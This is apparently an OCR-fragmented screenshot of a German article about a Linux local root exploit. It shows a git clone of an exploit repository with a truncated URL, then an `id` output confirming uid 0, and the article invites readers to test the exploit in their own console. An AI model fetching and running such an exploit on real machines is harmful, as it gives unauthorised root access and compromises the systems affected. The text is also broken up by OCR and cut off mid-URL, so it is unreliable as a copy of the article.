
besteht aus einer einzigen Kommandozeile und
funktioniert deterministisch - ohne Race
Condition und ohne Kernel-Absturz.
Wer es schnell testen will, prüft es so in
seiner Konsole:
michael@mmhack:~ $ 
git
 clone https://github.com/V4bel/dirty
root@mmhack:~ 
# id
uid
=
0
(
root
)
gid
=
0
(
root
)
Gruppen
=
0
(
root
)